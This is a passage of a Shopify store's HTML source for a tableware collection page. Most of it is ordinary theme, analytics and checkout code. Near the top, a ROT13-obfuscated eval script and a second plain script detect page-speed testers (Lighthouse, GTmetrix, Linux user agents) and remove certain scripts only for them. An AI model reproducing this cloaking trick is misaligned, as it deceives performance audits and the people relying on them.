

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woodchipdecor.com/collections/all-tableware
body_size: 54907
content:
<!doctype html>
<html class="no-js" lang="en" currency="$">
  <head>


  <!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-R10XPQ3ENW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R10XPQ3ENW');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.woodchipdecor.com/collections/all-tableware">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.woodchipdecor.com/cdn/shop/files/logo_32x32.png?v=1614355720"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      All Tableware
 &ndash; Wood Chip Decor</title>

    

    

<meta property="og:site_name" content="Wood Chip Decor">
<meta property="og:url" content="https://www.woodchipdecor.com/collections/all-tableware">
<meta property="og:title" content="All Tableware">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Home decor with fun geometric designs and bright colours, hand made in small batches."><meta property="og:image" content="http://www.woodchipdecor.com/cdn/shop/files/Full_logo_and_name_rectangle_no_back_ground.png?v=1614355720">
  <meta property="og:image:secure_url" content="https://www.woodchipdecor.com/cdn/shop/files/Full_logo_and_name_rectangle_no_back_ground.png?v=1614355720">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="All Tableware">
<meta name="twitter:description" content="Home decor with fun geometric designs and bright colours, hand made in small batches."><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <script>if("Linux x86_64"==navigator.platform){let e=[];new MutationObserver(t=>{t.forEach(({addedNodes:t})=>{t.forEach(t=>{if(1===t.nodeType&&"SCRIPT"===t.tagName){t.src,t.type;t.innerText&&(t.innerText.includes("trekkie.methods")||t.innerText.includes("ssw_custom_project"))&&(e.push(t),t.type="javascript/blocked",t.parentElement&&t.parentElement.removeChild(t))}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}</script>

    
    <script>
      var theme = {
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} CAD",
      }
    </script>
    <link rel="preload" as="script" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"> 	
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/global.js?v=22439759416442084761664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/cart-notification.js?v=84791930338080947381664386234" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/lazysizes.js?v=162282238643335803861664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/shop.js?v=100916543856178966941765893923" defer="defer"></script>
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Cosuw-b2bmVSJS7-QcCWiZFoojiMOwvo3mnEev2gbWM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26081067113/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cf55019218a20dcc036113803ae44d46">
<meta id="in-context-paypal-metadata" data-shop-id="26081067113" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all-tableware.atom" />
<link rel="next" href="/collections/all-tableware?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.woodchipdecor.com/collections/all-tableware">
<link rel="alternate" hreflang="en" href="https://www.woodchipdecor.com/collections/all-tableware">
<link rel="alternate" hreflang="fr" href="https://www.woodchipdecor.com/fr/collections/all-tableware">
<link rel="alternate" type="application/json+oembed" href="https://www.woodchipdecor.com/collections/all-tableware.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26081067113" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26081067113,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26081067113","merchantName":"Wood Chip Decor","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Wood Chip Decor","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cf55019218a20dcc036113803ae44d46","betas":["rich-media-storefront-analytics"],"domain":"www.woodchipdecor.com","predictiveSearch":true,"shopId":26081067113,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "woodchip-workshops.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Wood Chip Decor Custom Theme - OPTIMIZED","id":123058782313,"schema_name":"Dawn","schema_version":"2.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.woodchipdecor.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d2badvwg0mti9p.cloudfront.net\/script.js?shop=woodchip-workshops.myshopify.com\u0026shop=woodchip-workshops.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=woodchip-workshops.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=woodchip-workshops.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26081067113,"offset":-18000,"reqid":"0a8e5d2c-aacb-4947-907e-7ac40ea541b5-1769027448","pageurl":"www.woodchipdecor.com\/collections\/all-tableware","u":"f2c925f9c282","p":"collection","rtyp":"collection","rid":271655501929};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-weight-body--bold: 400;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: 62.5%;
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 14px;
        letter-spacing: 0.06rem;
        line-height: 1.8;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

    </style>
    <style data-shopify>
  :root {
    --brand-secondary: #06bab9;
    --brand-modify-secondary: rgba(6, 186, 185, 0.3);
	--product-bg-color: #ffffff;
    --button-bg-color: #06bab9;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-color: #232323;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-modify-color: rgba(35, 35, 35, 0.4);
    --button-text-hover-color: #232323;
    --product-btn-bg-color: #ffffff;
    --product-icon-color: #000000;
    --product-btn-bg-hover-color:  #06bab9;
    --product-icon-hover-color: #ffffff;
    --navbar-background-color: #06bab9;
    --navbar-text-modify-color: rgba(0, 0, 0, 0.1);
    --navbar-text-color: #000000;
    --header-icon-modify-color:rgba(43, 120, 162, 0.1);
    --header-icon-color:#2b78a2;
    --header-icon-hover-color:#06bab9;
    --menu-bg-color:#ffffff;
    --menu-text-modify-color:rgba(0, 0, 0, 0.1);
    --menu-text-color:#000000;
    --menu-text-hover-color:#06bab9;
	--sale-bg-color:#f57e9a;
    --sale-text-color:#000000;
	--soldout-bg-color:#2b78a2;
    --soldout-text-color:#ffffff;
    --footer-bg-color: #ffffff;
    --footer-heading-color: #000000;
    --footer-text-modify1-color: rgba(0, 0, 0, 0.1);
    --footer-text-modify2-color: rgba(0, 0, 0, 0.15);
    --footer-text-modify3-color: rgba(0, 0, 0, 0.2);
    --footer-text-color: #000000;
    --footer-text-hover-color: #06bab9;
    --footer-bottom-bg-color: #06bab9;
    --footer-bottom-text-color: #ffffff;
    --password-color: #232323;
	--password-textcolor: #FFFFFF;
    --font-body-family: Poppins;
  }
</style>
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" as="style">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" rel="stylesheet" type="text/css" media="all" />
     
<link rel="preload" as="font" href="//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
    
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow 